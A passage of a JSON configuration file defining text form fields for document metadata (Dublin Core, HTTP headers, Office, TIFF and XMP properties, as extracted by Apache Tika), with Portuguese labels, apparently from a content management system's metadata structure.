"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
